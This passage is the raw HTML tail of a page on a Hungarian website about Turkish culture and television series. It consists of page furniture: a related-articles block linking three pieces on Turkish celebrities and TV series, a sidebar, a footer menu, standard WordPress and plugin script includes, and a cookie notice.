block_tdi_78.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_78","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":89309,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_block_related_posts";
block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "56";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "19";
tdBlocksArray.push(block_tdi_78);
</script><h4 class="td-related-title td-block-title"><a id="tdi_79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_78" href="#">RELATED ARTICLES</a><a id="tdi_80" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_78" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_78 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Újabb török világsztár látogatott Budapestre" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Újabb török világsztár látogatott Budapestre" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ujabb-torok-vilagsztar-latogatott-budapestre/aktualis/elet-stilus/"  rel="bookmark" title="Újabb török világsztár látogatott Budapestre">Újabb török világsztár látogatott Budapestre</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tulelni-vagyo-isztambuli-arvak-tortenete-erkezik-a-tv2-re/sorozatok/"  rel="bookmark" class="td-image-wrap " title="Túlélni vágyó isztambuli árvák története érkezik a TV2-re" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/465563450_122118638456521810_4692565241132175973_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/465563450_122118638456521810_4692565241132175973_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/465563450_122118638456521810_4692565241132175973_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Túlélni vágyó isztambuli árvák története érkezik a TV2-re" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tulelni-vagyo-isztambuli-arvak-tortenete-erkezik-a-tv2-re/sorozatok/"  rel="bookmark" title="Túlélni vágyó isztambuli árvák története érkezik a TV2-re">Túlélni vágyó isztambuli árvák története érkezik a TV2-re</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/uj-torok-sorozat-erkezik-januarban-az-izaura-tv-re/sorozatok/"  rel="bookmark" class="td-image-wrap " title="Új török sorozat érkezik januárban az Izaura TV-re" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/336647002_1619117758604826_7368182923988810832_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/336647002_1619117758604826_7368182923988810832_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/336647002_1619117758604826_7368182923988810832_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Új török sorozat érkezik januárban az Izaura TV-re" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/uj-torok-sorozat-erkezik-januarban-az-izaura-tv-re/sorozatok/"  rel="bookmark" title="Új török sorozat érkezik januárban az Izaura TV-re">Új török sorozat érkezik januárban az Izaura TV-re</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_81 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69706077da299
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"ec94aa647d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"fb40a7141d","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>